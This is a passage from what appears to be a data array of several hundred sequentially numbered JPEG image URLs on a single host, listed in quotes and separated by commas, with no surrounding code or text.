"http://www.201920.com/mn/mn%20(448).jpg", "http://www.201920.com/mn/mn%20(449).jpg", "http://www.201920.com/mn/mn%20(450).jpg", "http://www.201920.com/mn/mn%20(451).jpg", "http://www.201920.com/mn/mn%20(452).jpg", "http://www.201920.com/mn/mn%20(453).jpg", "http://www.201920.com/mn/mn%20(454).jpg", "http://www.201920.com/mn/mn%20(455).jpg", "http://www.201920.com/mn/mn%20(456).jpg", "http://www.201920.com/mn/mn%20(457).jpg", "http://www.201920.com/mn/mn%20(458).jpg", "http://www.201920.com/mn/mn%20(459).jpg", "http://www.201920.com/mn/mn%20(460).jpg", "http://www.201920.com/mn/mn%20(461).jpg", "http://www.201920.com/mn/mn%20(462).jpg", "http://www.201920.com/mn/mn%20(463).jpg", "http://www.201920.com/mn/mn%20(464).jpg", "http://www.201920.com/mn/mn%20(465).jpg", "http://www.201920.com/mn/mn%20(466).jpg", "http://www.201920.com/mn/mn%20(467).jpg", "http://www.201920.com/mn/mn%20(468).jpg", "http://www.201920.com/mn/mn%20(469).jpg", "http://www.201920.com/mn/mn%20(470).jpg", "http://www.201920.com/mn/mn%20(471).jpg", "http://www.201920.com/mn/mn%20(472).jpg", "http://www.201920.com/mn/mn%20(473).jpg", "http://www.201920.com/mn/mn%20(474).jpg", "http://www.201920.com/mn/mn%20(475).jpg", "http://www.201920.com/mn/mn%20(476).jpg", "http://www.201920.com/mn/mn%20(477).jpg", "http://www.201920.com/mn/mn%20(478).jpg", "http://www.201920.com/mn/mn%20(479).jpg", "http://www.201920.com/mn/mn%20(480).jpg", "http://www.201920.com/mn/mn%20(481).jpg", "http://www.201920.com/mn/mn%20(482).jpg", "http://www.201920.com/mn/mn%20(483).jpg", "http://www.201920.com/mn/mn%20(484).jpg", "http://www.201920.com/mn/mn%20(485).jpg", "http://www.201920.com/mn/mn%20(486).jpg", "http://www.201920.com/mn/mn%20(487).jpg", "http://www.201920.com/mn/mn%20(488).jpg", "http://www.201920.com/mn/mn%20(489).jpg", "http://www.201920.com/mn/mn%20(490).jpg", "http://www.201920.com/mn/mn%20(491).jpg", "http://www.201920.com/mn/mn%20(492).jpg", "http://www.201920.com/mn/mn%20(493).jpg", "http://www.201920.com/mn/mn%20(494).jpg", "http://www.201920.com/mn/mn%20(495).jpg", "http://www.201920.com/mn/mn%20(496).jpg", "http://www.201920.com/mn/mn%20(497).jpg", "http://www.201920.com/mn/mn%20(498).jpg", "http://www.201920.com/mn/mn%20(499).jpg", "http://www.201920.com/mn/mn%20(500).jpg", "http://www.201920.com/mn/mn%20(501).jpg", "http://www.201920.com/mn/mn%20(502).jpg", "http://www.201920.com/mn/mn%20(503).jpg", "http://www.201920.com/mn/mn%20(504).jpg", "http://www.201920.com/mn/mn%20(505).jpg", "http://www.201920.com/mn/mn%20(506).jpg", "http://www.201920.com/mn/mn%20(507).jpg", "http://www.201920.com/mn/mn%20(508).jpg", "http://www.201920.com/mn/mn%20(509).jpg", "http://www.201920.com/mn/mn%20(510).jpg", "http://www.201920.com/mn/mn%20(511).jpg", "http://www.201920.com/mn/mn%20(512).jpg", "http://www.201920.com/mn/mn%20(513).jpg", "http://www.201920.com/mn/mn%20(514).jpg", "http://www.201920.com/mn/mn%20(515).jpg", "http://www.201920.com/mn/mn%20(516).jpg", "http://www.201920.com/mn/mn%20(517).jpg", "http://www.201920.com/mn/mn%20(518).jpg", "http://www.201920.com/mn/mn%20(519).jpg", "http://www.201920.com/mn/mn%20(520).jpg", "http://www.201920.com/mn/mn%20(521).jpg", "http://www.201920.com/mn/mn%20(522).jpg", "http://www.201920.com/mn/mn%20(523).jpg", "http://www.201920.com/mn/mn%20(524).jpg", "http://www.201920.com/mn/mn%20(525).jpg", "http://www.201920.com/mn/mn%20(526).jpg", "http://www.201920.com/mn/mn%20(527).jpg", "http://www.201920.com/mn/mn%20(528).jpg", "http://www.201920.com/mn/mn%20(529).jpg", "http://www.201920.com/mn/mn%20(530).jpg", "http://www.201920.com/mn/mn%20(531).jpg", "http://www.201920.com/mn/mn%20(532).jpg", "http://www.201920.com/mn/mn%20(533).jpg", "http://www.201920.com/mn/mn%20(534).jpg", "http://www.201920.com/mn/mn%20(535).jpg", "http://www.201920.com/mn/mn%20(536).jpg", "http://www.201920.com/mn/mn%20(537).jpg", "http://www.201920.com/mn/mn%20(538).jpg", "http://www.201920.com/mn/mn%20(539).jpg", "http://www.201920.com/mn/mn%20(540).jpg", "http://www.201920.com/mn/mn%20(541).jpg", "http://www.201920.com/mn/mn%20(542).jpg", "http://www.201920.com/mn/mn%20(543).jpg", "http://www.201920.com/mn/mn%20(544).jpg", "http://www.201920.com/mn/mn%20(545).jpg", "http://www.201920.com/mn/mn%20(546).jpg", "http://www.201920.com/mn/mn%20(547).jpg", "http://www.201920.com/mn/mn%20(548).jpg", "http://www.201920.com/mn/mn%20(549).jpg", "http://www.201920.com/mn/mn%20(550).jpg", "http://www.201920.com/mn/mn%20(551).jpg", "http://www.201920.com/mn/mn%20(552).jpg", "http://www.201920.com/mn/mn%20(553).jpg", "http://www.201920.com/mn/mn%20(554).jpg", "http://www.201920.com/mn/mn%20(555).jpg", "http://www.201920.com/mn/mn%20(556).jpg", "http://www.201920.com/mn/mn%20(557).jpg", "http://www.201920.com/mn/mn%20(558).jpg", "http://www.201920.com/mn/mn%20(559).jpg", "http://www.201920.com/mn/mn%20(560).jpg", "http://www.201920.com/mn/mn%20(561).jpg", "http://www.201920.com/mn/mn%20(562).jpg", "http://www.201920.com/mn/mn%20(563).jpg", "http://www.201920.com/mn/mn%20(564).jpg", "http://www.201920.com/mn/mn%20(565).jpg", "http://www.201920.com/mn/mn%20(566).jpg", "http://www.201920.com/mn/mn%20(567).jpg", "http://www.201920.com/mn/mn%20(568).jpg", "http://www.201920.com/mn/mn%20(569).jpg", "http://www.201920.com/mn/mn%20(570).jpg", "http://www.201920.com/mn/mn%20(571).jpg", "http://www.201920.com/mn/mn%20(572).jpg", "http://www.201920.com/mn/mn%20(573).jpg", "http://www.201920.com/mn/mn%20(574).jpg", "http://www.201920.com/mn/mn%20(575).jpg", "http://www.201920.com/mn/mn%20(576).jpg", "http://www.201920.com/mn/mn%20(577).jpg", "http://www.201920.com/mn/mn%20(578).jpg", "http://www.201920.com/mn/mn%20(579).jpg", "http://www.201920.com/mn/mn%20(580).jpg", "http://www.201920.com/mn/mn%20(581).jpg", "http://www.201920.com/mn/mn%20(582).jpg", "http://www.201920.com/mn/mn%20(583).jpg", "http://www.201920.com/mn/mn%20(584).jpg", "http://www.201920.com/mn/mn%20(585).jpg", "http://www.201920.com/mn/mn%20(586).jpg", "http://www.201920.com/mn/mn%20(587).jpg", "http://www.201920.com/mn/mn%20(588).jpg", "http://www.201920.com/mn/mn%20(589).jpg", "http://www.201920.com/mn/mn%20(590).jpg", "http://www.201920.com/mn/mn%20(591).jpg", "http://www.201920.com/mn/mn%20(592).jpg", "http://www.201920.com/mn/mn%20(593).jpg", "http://www.201920.com/mn/mn%20(594).jpg", "http://www.201920.com/mn/mn%20(595).jpg", "http://www.201920.com/mn/mn%20(596).jpg", "http://www.201920.com/mn/mn%20(597).jpg", "http://www.201920.com/mn/mn%20(598).jpg", "http://www.201920.com/mn/mn%20(599).jpg", "http://www.201920.com/mn/mn%20(600).jpg", "http://www.201920.com/mn/mn%20(601).jpg", "http://www.201920.com/mn/mn%20(602).jpg", "http://www.201920.com/mn/mn%20(603).jpg", "http://www.201920.com/mn/mn%20(604).jpg", "http://www.201920.com/mn/mn%20(605).jpg", "http://www.201920.com/mn/mn%20(606).jpg", "http://www.201920.com/mn/mn%20(607).jpg", "http://www.201920.com/mn/mn%20(608).jpg", "http://www.201920.com/mn/mn%20(609).jpg", "http://www.201920.com/mn/mn%20(610).jpg", "http://www.201920.com/mn/mn%20(611).jpg", "http://www.201920.com/mn/mn%20(612).jpg", "http://www.201920.com/mn/mn%20(613).jpg", "http://www.201920.com/mn/mn%20(614).jpg", "http://www.201920.com/mn/mn%20(615).jpg", "http://www.201920.com/mn/mn%20(616).jpg", "http://www.201920.com/mn/mn%20(617).jpg", "http://www.201920.com/mn/mn%20(618).jpg", "http://www.201920.com/mn/mn%20(619).jpg", "http://www.201920.com/mn/mn%20(620).jpg", "http://www.201920.com/mn/mn%20(621).jpg", "http://www.201920.com/mn/mn%20(622).jpg", "http://www.201920.com/mn/mn%20(623).jpg", "http://www.201920.com/mn/mn%20(624).jpg", "http://www.201920.com/mn/mn%20(625).jpg", "http://www.201920.com/mn/mn%20(626).jpg", "http://www.201920.com/mn/mn%20(627).jpg", "http://www.201920.com/mn/mn%20(628).jpg", "http://www.201920.com/mn/mn%20(629).jpg", "http://www.201920.com/mn/mn%20(630).jpg", "http://www.201920.com/mn/mn%20(631).jpg", "http://www.201920.com/mn/mn%20(632).jpg", "http://www.201920.com/mn/mn%20(633).jpg", "http://www.201920.com/mn/mn%20(634).jpg", "http://www.201920.com/mn/mn%20(635).jpg", "http://www.201920.com/mn/mn%20(636).jpg", "http://www.201920.com/mn/mn%20(637).jpg", "http://www.201920.com/mn/mn%20(638).jpg", "http://www.201920.com/mn/mn%20(639).jpg", "http://www.201920.com/mn/mn%20(640).jpg", "http://www.201920.com/mn/mn%20(641).jpg", "http://www.201920.com/mn/mn%20(642).jpg", "http://www.201920.com/mn/mn%20(643).jpg", "http://www.201920.com/mn/mn%20(644).jpg", "http://www.201920.com/mn/mn%20(645).jpg", "http://www.201920.com/mn/mn%20(646).jpg", "http://www.201920.com/mn/mn%20(647).jpg", "http://www.201920.com/mn/mn%20(648).jpg", "http://www.201920.com/mn/mn%20(649).jpg", "http://www.201920.com/mn/mn%20(650).jpg", "http://www.201920.com/mn/mn%20(651).jpg", "http://www.201920.com/mn/mn%20(652).jpg", "http://www.201920.com/mn/mn%20(653).jpg", "http://www.201920.com/mn/mn%20(654).jpg", "http://www.201920.com/mn/mn%20(655).jpg", "http://www.201920.com/mn/mn%20(656).jpg", "http://www.201920.com/mn/mn%20(657).jpg", "http://www.201920.com/mn/mn%20(658).jpg", "http://www.201920.com/mn/mn%20(659).jpg", "http://www.201920.com/mn/mn%20(660).jpg", "http://www.201920.com/mn/mn%20(661).jpg", "http://www.201920.com/mn/mn%20(662).jpg", "http://www.201920.com/mn/mn%20(663).jpg", "http://www.201920.com/mn/mn%20(664).jpg", "http://www.201920.com/mn/mn%20(665).jpg", "http://www.201920.com/mn/mn%20(666).jpg", "http://www.201920.com/mn/mn%20(667).jpg", "http://www.201920.com/mn/mn%20(668).jpg", "http://www.201920.com/mn/mn%20(669).jpg", "http://www.201920.com/mn/mn%20(670).jpg", "http://www.201920.com/mn/mn%20(671).jpg", "http://www.201920.com/mn/mn%20(672).jpg", "http://www.201920.com/mn/mn%20(673).jpg", "http://www.201920.com/mn/mn%20(674).jpg", "http://www.201920.com/mn/mn%20(675).jpg", "http://www.201920.com/mn/mn%20(676).jpg", "http://www.201920.com/mn/mn%20(677).jpg", "http://www.201920.com/mn/mn%20(678).jpg", "http://www.201920.com/mn/mn%20(679).jpg", "http://www.201920.com/mn/mn%20(680).jpg", "http://www.201920.com/mn/mn%20(681).jpg", "http://www.201920.com/mn/mn%20(682).jpg", "http://www.201920.com/mn/mn%20(683).jpg", "http://www.201920.com/mn/mn%20(684).jpg", "http://www.201920.com/mn/mn%20(685).jpg", "http://www.201920.com/mn/mn%20(686).jpg", "http://www.201920.com/mn/mn%20(687).jpg", "http://www.201920.com/mn/mn%20(688).jpg", "http://www.201920.com/mn/mn%20(689).jpg", "http://www.201920.com/mn/mn%20(690).jpg", "http://www.201920.com/mn/mn%20(691).jpg", "http://www.201920.com/mn/mn%20(692).jpg", "http://www.201920.com/mn/mn%20(693).jpg", "http://www.201920.com/mn/mn%20(694).jpg", "http://www.201920.com/mn/mn%20(695).jpg", "http://www.201920.com/mn/mn%20(696).jpg", "http://www.201920.com/mn/mn%20(697).jpg", "http://www.201920.com/mn/mn%20(698).jpg", "http://www.201920.com/mn/mn%20(699).jpg", "http://www.201920.com/mn/mn%20(700).jpg", "http://www.201920.com/mn/mn%20(701).jpg", "http://www.201920.com/mn/mn%20(702).jpg", "http://www.201920.com/mn/mn%20(703).jpg", "http://www.201920.com/mn/mn%20(704).jpg", "http://www.201920.com/mn/mn%20(705).jpg", "http://www.201920.com/mn/mn%20(706).jpg", "http://www.201920.com/mn/mn%20(707).jpg", "http://www.201920.com/mn/mn%20(708).jpg", "http://www.201920.com/mn/mn%20(709).jpg", "http://www.201920.com/mn/mn%20(710).jpg", "http://www.201920.com/mn/mn%20(711).jpg", "http://www.201920.com/mn/mn%20(712).jpg", "http://www.201920.com/mn/mn%20(713).jpg", "http://www.201920.com/mn/mn%20(714).jpg", "http://www.201920.com/mn/mn%20(715).jpg", "http://www.201920.com/mn/mn%20(716).jpg", "http://www.201920.com/mn/mn%20(717).jpg", "http://www.201920.com/mn/mn%20(718).jpg", "http://www.201920.com/mn/mn%20(719).jpg", "http://www.201920.com/mn/mn%20(720).jpg", "http://www.201920.com/mn/mn%20(721).jpg", "http://www.201920.com/mn/mn%20(722).jpg", "http://www.201920.com/mn/mn%20(723).jpg", "http://www.201920.com/mn/mn%20(724).jpg", "http://www.201920.com/mn/mn%20(725).jpg", "http://www.201920.com/mn/mn%20(726).jpg", "http://www.201920.com/mn/mn%20(727).jpg", "http://www.201920.com/mn/mn%20(728).jpg", "http://www.201920.com/mn/mn%20(729).jpg", "http://www.201920.com/mn/mn%20(730).jpg", "http://www.201920.com/mn/mn%20(731).jpg", "http://www.201920.com/mn/mn%20(732).jpg", "http://www.201920.com/mn/mn%20(733).jpg", "http://www.201920.com/mn/mn%20(734).jpg", "http://www.201920.com/mn/mn%20(735).jpg", "http://www.201920.com/mn/mn%20(736).jpg", "http://www.201920.com/mn/mn%20(737).jpg", "http://www.201920.com/mn/mn%20(738).jpg", "http://www.201920.com/mn/mn%20(739).jpg", "http://www.201920.com/mn/mn%20(740).jpg", "http://www.201920.com/mn/mn%20(741).jpg", "http://www.201920.com/mn/mn%20(742).jpg", "http://www.201920.com/mn/mn%20(743).jpg", "http://www.201920.com/mn/mn%20(744).jpg", "http://www.201920.com/mn/mn%20(745).jpg", "http://www.201920.com/mn/mn%20(746).jpg", "http://www.201920.com/mn/mn%20(747).jpg", "http://www.201920.com/mn/mn%20(748).jpg", "http://www.201920.com/mn/mn%20(749).jpg", "http://www.201920.com/mn/mn%20(750).jpg", "http://www.201920.com/mn/mn%20(751).jpg", "http://www.201920.com/mn/mn%20(752).jpg", "http://www.201920.com/mn/mn%20(753).jpg", "http://www.201920.com/mn/mn%20(754).jpg", "http://www.201920.com/mn/mn%20(755).jpg", "http://www.201920.com/mn/mn%20(756).jpg", "http://www.201920.com/mn/mn%20(757).jpg", "http://www.201920.com/mn/mn%20(758).jpg", "http://www.201920.com/mn/mn%20(759).jpg", "http://www.201920.com/mn/mn%20(760).jpg", "http://www.201920.com/mn/mn%20(761).jpg", "http://www.201920.com/mn/mn%20(762).jpg", "http://www.201920.com/mn/mn%20(763).jpg", "http://www.201920.com/mn/mn%20(764).jpg", "http://www.201920.com/mn/mn%20(765).jpg", "http://www.201920.com/mn/mn%20(766).jpg", "http://www.201920.com/mn/mn%20(767).jpg", "http://www.201920.com/mn/mn%20(768).jpg", "http://www.201920.com/mn/mn%20(769).jpg", "http://www.201920.com/mn/mn%20(770).jpg", "http://www.201920.com/mn/mn%20(771).jpg", "http://www.201920.com/mn/mn%20(772).jpg", "http://www.201920.com/mn/mn%20(773).jpg", "http://www.201920.com/mn/mn%20(774).jpg", "http://www.201920.com/mn/mn%20(775).jpg", "http://www.201920.com/mn/mn%20(776).jpg", "http://www.201920.com/mn/mn%20(777).jpg", "http://www.201920.com/mn/mn%20(778).jpg", "http://www.201920.com/mn/mn%20(779).jpg", "http://www.201920.com/mn/mn%20(780).jpg", "http://www.201920.com/mn/mn%20(781).jpg", "http://www.201920.com/mn/mn%20(782).jpg", "http://www.201920.com/mn/mn%20(783).jpg", "http://www.201920.com/mn/mn%20(784).jpg", "http://www.201920.com/mn/mn%20(785).jpg", "http://www.201920.com/mn/mn%20(786).jpg", "http://www.201920.com/mn/mn%20(787).jpg", "http://www.201920.com/mn/mn%20(788).jpg", "http://www.201920.com/mn/mn%20(789).jpg", "http://www.201920.com/mn/mn%20(790).jpg", "http://www.201920.com/mn/mn%20(791).jpg", "http://www.201920.com/mn/mn%20(792).jpg", "http://www.201920.com/mn/mn%20(793).jpg", "http://www.201920.com/mn/mn%20(794).jpg", "http://www.201920.com/mn/mn%20(795).jpg", "http://www.201920.com/mn/mn%20(796).jpg", "http://www.201920.com/mn/mn%20(797).jpg", "http://www.201920.com/mn/mn%20(798).jpg", "http://www.201920.com/mn/mn%20(799).jpg", "http://www.201920.com/mn/mn%20(800).jpg", "http://www.201920.com/mn/mn%20(801).jpg", "http://www.201920.com/mn/mn%20(802).jpg", "http://www.201920.com/mn/mn%20(803).jpg", "http://www.201920.com/mn/mn%20(804).jpg", "http://www.201920.com/mn/mn%20(805).jpg", "http://www.201920.com/mn/mn%20(806).jpg", "http://www.201920.com/mn/mn%20(807).jpg", "http://www.201920.com/mn/mn%20(808).jpg", "http://www.201920.com/mn/mn%20(809).jpg", "http://www.201920.com/mn/mn%20(810).jpg", "http://www.201920.com/mn/mn%20(811).jpg", "http://www.201920.com/mn/mn%20(812).jpg", "http://www.201920.com/mn/mn%20(813).jpg", "http://www.201920.com/mn/mn%20(814).jpg", "http://www.201920.com/mn/mn%20(815).jpg", "http://www.201920.com/mn/mn%20(816).jpg", "http://www.201920.com/mn/mn%20(817).jpg", "http://www.201920.com/mn/mn%20(818).jpg", "http://www.201920.com/mn/mn%20(819).jpg", "http://www.201920.com/mn/mn%20(820).jpg", "http://www.201920.com/mn/mn%20(821).jpg", "http://www.201920.com/mn/mn%20(822).jpg", "http://www.201920.com/mn/mn%20(823).jpg", "http://www.201920.com/mn/mn%20(824).jpg", "http://www.201920.com/mn/mn%20(825).jpg", "http://www.201920.com/mn/mn%20(826).jpg", "http://www.201920.com/mn/mn%20(827).jpg", "http://www.201920.com/mn/mn%20(828).jpg", "http://www.201920.com/mn/mn%20(829).jpg", "http://www.201920.com/mn/mn%20(830).jpg", "http://www.201920.com/mn/mn%20(831).jpg", "http://www.201920.com/mn/mn%20(832).jpg", "http://www.201920.com/mn/mn%20(833).jpg", "http://www.201920.com/mn/mn%20(834).jpg", "http://www.201920.com/mn/mn%20(835).jpg", "http://www.201920.com/mn/mn%20(836).jpg", "http://www.201920.com/mn/mn%20(837).jpg", "http://www.201920.com/mn/mn%20(838).jpg", "http://www.201920.com/mn/mn%20(839).jpg", "http://www.201920.com/mn/mn%20(840).jpg", "http://www.201920.com/mn/mn%20(841).jpg", "http://www.201920.com/mn/mn%20(842).jpg", "http://www.201920.com/mn/mn%20(843).jpg", "http://www.201920.com/mn/mn%20(844).jpg", "http://www.201920.com/mn/mn%20(845).jpg", "http://www.201920.com/mn/mn%20(846).jpg", "http://www.201920.com/mn/mn%20(847).jpg", "http://www.201920.com/mn/mn%20(848).jpg", "http://www.201920.com/mn/mn%20(849).jpg", "http://www.201920.com/mn/mn%20(850).jpg", "http://www.201920.com/mn/mn%20(851).jpg", "http://www.201920.com/mn/mn%20(852).jpg", "http://www.201920.com/mn/mn%20(853).jpg", "http://www.201920.com/mn/mn%20(854).jpg", "http://www.201920.com/mn/mn%20(855).jpg", "http://www.201920.com/mn/mn%20(856).jpg", "http://www.201920.com/mn/mn%20(857).jpg", "http://www.201920.com/mn/mn%20(858).jpg", "http://www.201920.com/mn/mn%20(859).jpg", "http://www.201920.com/mn/mn%20(860).jpg", "http://www.201920.com/mn/mn%20(861).jpg", "http://www.201920.com/mn/mn%20(862).jpg", "http://www.201920.com/mn/mn%20(863).jpg", "http://www.201920.com/mn/mn%20(864).jpg", "http://www.201920.com/mn/mn%20(865).jpg", "http://www.201920.com/mn/mn%20(866).jpg", "http://www.201920.com/mn/mn%20(867).jpg", "http://www.201920.com/mn/mn%20(868).jpg", "http://www.201920.com/mn/mn%20(869).jpg", "http://www.201920.com/mn/mn%20(870).jpg", "http://www.201920.com/mn/mn%20(871).jpg", "http://www.201920.com/mn/mn%20(872).jpg", "http://www.201920.com/mn/mn%20(873).jpg", "http://www.201920.com/mn/mn%20(874).jpg", "http://www.201920.com/mn/mn%20(875).jpg", "http://www.201920.com/mn/mn%20(876).jpg", "http://www.201920.com/mn/mn%20(877).jpg", "http://www.201920.com/mn/mn%20(878).jpg", "http://www.201920.com/mn/mn%20(879).jpg", "http://www.201920.com/mn/mn%20(880).jpg", "http://www.201920.com/mn/mn%20(881).jpg", "http://www.201920.com/mn/mn%20(882).jpg", "http://www.201920.com/mn/mn%20(883).jpg", "http://www.201920.com/mn/mn%20(884).jpg", "http://www.201920.com/mn/mn%20(885).jpg", "http://www.201920.com/mn/mn%20(886).jpg", "http://www.201920.com/mn/mn%20(887).jpg", "http://www.201920.com/mn/mn%20(888).jpg", "http://www.201920.com/mn/mn%20(889).jpg", "http://www.201920.com/mn/mn%20(890).jpg", "http://www.201920.com/mn/mn%20(891).jpg", "http://www.201920.com/mn/mn%20(892).jpg", "http://www.201920.com/mn/mn%20(893).jpg", "http://www.201920.com/mn/mn%20(894).jpg", "http://www.201920.com/mn/mn%20(895).jpg", "http://www.201920.com/mn/mn%20(896).jpg", "http://www.201920.com/mn/mn%20(897).jpg", "http://www.201920.com/mn/mn%20(898).jpg", "http://www.201920.com/mn/mn%20(899).jpg", "http://www.201920.com/mn/mn%20(900).jpg", "http://www.201920.com/mn/mn%20(901).jpg", "http://www.201920.com/mn/mn%20(902).jpg", "http://www.201920.com/mn/mn%20(903).jpg", "http://www.201920.com/mn/mn%20(904).jpg", "http://www.201920.com/mn/mn%20(905).jpg", "http://www.201920.com/mn/mn%20(906).jpg", "http://www.201920.com/mn/mn%20(907).jpg", "http://www.201920.com/mn/mn%20(908).jpg", "http://www.201920.com/mn/mn%20(909).jpg", "http://www.201920.com/mn/mn%20(910).jpg", "http://www.201920.com/mn/mn%20(911).jpg", "http://www.201920.com/mn/mn%20(912).jpg", "http://www.201920.com/mn/mn%20(913).jpg", "http://www.201920.com/mn/mn%20(914).jpg", "http://www.201920.com/mn/mn%20(915).jpg", "http://www.201920.com/mn/mn%20(916).jpg", "http://www.201920.com/mn/mn%20(917).jpg", "http://www.201920.com/mn/mn%20(918).jpg", "http://www.201920.com/mn/mn%20(919).jpg", "http://www.201920.com/mn/mn%20(920).jpg", "http://www.201920.com/mn/mn%20(921).jpg", "http://www.201920.com/mn/mn%20(922).jpg", "http://www.201920.com/mn/mn%20(923).jpg", "http://www.201920.com/mn/mn%20(924).jpg", "http://www.201920.com/mn/mn%20(925).jpg", "http://www.201920.com/mn/mn%20(926).jpg", "http://www.201920.com/mn/mn%20(927).jpg", "http://www.201920.com/mn/mn%20(928).jpg", "http://www.201920.com/mn/mn%20(929).jpg", "http://www.201920.com/mn/mn%20(930).jpg", "http://www.201920.com/mn/mn%20(931).jpg", "http://www.201920.com/mn/mn%20(932).jpg", "http://www.201920.com/mn/mn%20(933).jpg", "http://www.201920.com/mn/mn%20(934).jpg", "http://www.201920.com/mn/mn%20(935).jpg", "http://www.201920.com/mn/mn%20(936).jpg", "http://www.201920.com/mn/mn%20(937).jpg", "http://www.201920.com/mn/mn%20(938).jpg", "http://www.201920.com/mn/mn%20(939).jpg", "http://www.201920.com/mn/mn%20(940).jpg", "http://www.201920.com/mn/mn%20(941).jpg", "http://www.201920.com/mn/mn%20(942).jpg", "http://www.201920.com/mn/mn%20(943).jpg", "http://www.201920.com/mn/mn%20(944).jpg", "http://www.201920.com/mn/mn%20(945).jpg", "http://www.201920.com/mn/mn%20(946).jpg", "http://www.201920.com/mn/mn%20(947).jpg", "http://www.201920.com/mn/mn%20(948).jpg", "http://www.201920.com/mn/mn%20(949).jpg", "http://www.201920.com/mn/mn%20(950).jpg", "http://www.201920.com/mn/mn%20(951).jpg", "http://www.201920.com/mn/mn%20(952).jpg", "http://www.201920.com/mn/mn%20(953).jpg", "http://www.201920.com/mn/mn%20(954).jpg", "http://www.201920.com/mn/mn%20(955).jpg", "http://www.201920.com/mn/mn%20(956).jpg", "http://www.201920.com/mn/mn%20(957).jpg", "http://www.201920.com/mn/mn%20(958).jpg", "http://www.201920.com/mn/mn%20(959).jpg", "http://www.201920.com/mn/mn%20(960).jpg", "http://www.201920.com/mn/mn%20(961).jpg", "http://www.201920.com/mn/mn%20(962).jpg", "http://www.201920.com/mn/mn%20(963).jpg", "http://www.201920.com/mn/mn%20(964).jpg", "http://www.201920.com/mn/mn%20(965).jpg", "http://www.201920.com/mn/mn%20(966).jpg", "http://www.201920.com/mn/mn%20(967).jpg", "http://www.201920.com/mn/mn%20(968).jpg", "http://www.201920.com/mn/mn%20(969).jpg", "http://www.201920.com/mn/mn%20(970).jpg", "http://www.201920.com/mn/mn%20(971).jpg", "http://www.201920.com/mn/mn%20(972).jpg", "http://www.201920.com/mn/mn%20(973).jpg", "http://www.201920.com/mn/mn%20(974).jpg", "http://www.201920.com/mn/mn%20(975).jpg", "http://www.201920.com/mn/mn%20(976).jpg", "http://www.201920.com/mn/mn%20(977).jpg", "http://www.201920.com/mn/mn%20(978).jpg", "http://www.201920.com/mn/mn%20(979).jpg", "http://www.201920.com/mn/mn%20(980).jpg", "http://www.201920.com/mn/mn%20(981).jpg", "http://www.201920.com/mn/mn%20(982).jpg", "http://www.201920.com/mn/mn%20(983).jpg", "http://www.201920.com/mn/mn%20(984).jpg", "http://www.201920.com/mn/mn%20(985).jpg", "http://www.201920.com/mn/mn%20(986).jpg", "http://www.201920.com/mn/mn%20(987).jpg", "http://www.201920.com/mn/mn%20(988).jpg", "http://www.201920.com/mn/mn%20(989).jpg", "http://www.201920.com/mn/mn%20(990).jpg", "http://www.201920.com/mn/mn%20(991).jpg", "http://www.201920.com/mn/mn%20(992).jpg", "http://www.201920.com/mn/mn%20(993).jpg", "http://www.201920.com/mn/mn%20(994).jpg", "http://www.201920.com/mn/mn%20(995).jpg", "http://www.201920.com/mn/mn%20(996).jpg", "http://www.201920.com/mn/mn%20(997).jpg", "http://www.201920.com/mn/mn%20(998).jpg", "http://www.201920.com/mn/mn%20(999).jpg", "http://www.201920.com/mn/mn%20(1000).jpg", "http://www.201920.com/mn/mn%20(1001).jpg", "http://www.201920.com/mn/mn%20(1002).jpg", "http://www.201920.com/mn/mn%20(1003).jpg", "http://www.201920.com/mn/mn%20(1004).jpg", "http://www.201920.com/mn/mn%20(1005).jpg", "http://www.201920.com/mn/mn%20(1006).jpg", "http://www.201920.com/mn/mn%20(1007).jpg", "http://www.201920.com/mn/mn%20(1008).jpg", "http://www.201920.com/mn/mn%20(1009).jpg", "http://www.201920.com/mn/mn%20(1010).jpg", "http://www.201920.com/mn/mn%20(1011).jpg", "http://www.201920.com/mn/mn%20(1012).jpg", "http://www.201920.com/mn/mn%20(1013).jpg", "http://www.201920.com/mn/mn%20(1014).jpg", "http://www.201920.com/mn/mn%20(1015).jpg", "http://www.201920.com/mn/mn%20(1016).jpg", "http://www.201920.com/mn/mn%20(1017).jpg", "http://www.201920.com/mn/mn%20(1018).jpg", "http://www.201920.com/mn/mn%20(1019).jpg", "http://www.201920.com/mn/mn%20(1020).jpg", "http://www.201920.com/mn/mn%20(1021).jpg", "http://www.201920.com/mn/mn%20(1022).jpg", "http://www.201920.com/mn/mn%20(1023).jpg", "http://www.201920.com/mn/mn%20(1024).jpg", "http://www.201920.com/mn/mn%20(1025).jpg", "http://www.201920.com/mn/mn%20(1026).jpg", "http://www.201920.com/mn/mn%20(1027).jpg", "http://www.201920.com/mn/mn%20(1028).jpg", "http://www.201920.com/mn/mn%20(1029).jpg", "http://www.201920.com/mn/mn%20(1030).jpg", "http://www.201920.com/mn/mn%20(1031).jpg", "http://www.201920.com/mn/mn%20(1032).jpg", "http://www.201920.com/mn/mn%20(1033).jpg", "http://www.201920.com/mn/mn%20(1034).jpg", "http://www.201920.com/mn/mn%20(1035).jpg", "http://www.201920.com/mn/mn%20(1036).jpg", "http://www.201920.com/mn/mn%20(1037).jpg", "http://www.201920.com/mn/mn%20(1038).jpg", "http://www.201920.com/mn/mn%20(1039).jpg", "http://www.201920.com/mn/mn%20(1040).jpg", "http://www.201920.com/mn/mn%20(1041).jpg", "http://www.201920.com/mn/mn%20(1042).jpg", "http://www.201920.com/mn/mn%20(1043).jpg", "http://www.201920.com/mn/mn%20(1044).jpg", "http://www.201920.com/mn/mn%20(1045).jpg", "http://www.201920.com/mn/mn%20(1046).jpg", "http://www.201920.com/mn/mn%20(1047).jpg", "http://www.201920.com/mn/mn%20(1048).jpg", "http://www.201920.com/mn/mn%20(1049).jpg", "http://www.201920.com/mn/mn%20(1050).jpg", "http://www.201920.com/mn/mn%20(1051).jpg", "http://www.201920.com/mn/mn%20(1052).jpg", "http://www.201920.com/mn/mn%20(1053).jpg", "http://www.201920.com/mn/mn%20(1054).jpg", "http://www.201920.com/mn/mn%20(1055).jpg", "http://www.201920.com/mn/mn%20(1056).jpg", "http://www.201920.com/mn/mn%20(1057).jpg", "http://www.201920.com/mn/mn%20(1058).jpg", "http://www.201920.com/mn/mn%20(1059).jpg", "http://www.201920.com/mn/mn%20(1060).jpg", "http://www.201920.com/mn/mn%20(1061).jpg", "http://www.201920.com/mn/mn%20(1062).jpg", "http://www.201920.com/mn/mn%20(1063).jpg", "http://www.201920.com/mn/mn%20(1064).jpg", "http://www.201920.com/mn/mn%20(1065).jpg", "http://www.201920.com/mn/mn%20(1066).jpg", "http://www.201920.com/mn/mn%20(1067).jpg", "http://www.201920.com/mn/mn%20(1068).jpg", "http://www.201920.com/mn/mn%20(1069).jpg", 